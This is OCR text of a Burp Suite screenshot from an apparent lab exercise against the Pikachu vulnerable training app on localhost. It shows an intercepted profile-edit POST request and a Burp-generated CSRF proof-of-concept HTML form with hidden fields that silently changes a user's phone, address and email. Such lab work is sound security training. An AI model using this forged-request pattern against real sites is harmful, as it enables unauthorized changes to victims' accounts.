 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
Intercept HTTP history WebSocke
Filter: Hiding CSS, image and general binary co
# Host Meth Comment TLS IP
115 http://pikachu:8880 GET 127.0.0.1
Request
Pretty Raw Hex
1 POST /vul/csrf/csrfpost/csrf_pos
2 Host: pikachu:8880
3 User-Agent: Mozilla/5.0 (Windows
4 Accept: text/html,application/xh
5 Accept-Language: zh-CN,zh;q=0.8,
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-
8 Content-Length: 81
9 Origin: http://pikachu:8880
10 Connection: close
11 Referer: http://pikachu:8880/vul
12 Cookie: PHPSESSID=41j7131he5535u
13 Upgrade-Insecure-Requests: 1
14
15 sex=man&phonenum=145731245&add=2
Search...
0 matches
CSRF PoC generator
Request to: http://pikachu:8880
Options
Pretty Raw Hex
\n
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: pikachu:8880
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikachu:8880/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="man" />
7 <input type="hidden" name="phonenum" value="145731245" />
8 <input type="hidden" name="add" value="2165" />
9 <input type="hidden" name="email" value="whatcanIsay&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate Test in browser Copy HTML Close
Inspector
Request Attributes 2
Request Body Parameters 5
Request Cookies 1
Request Headers 12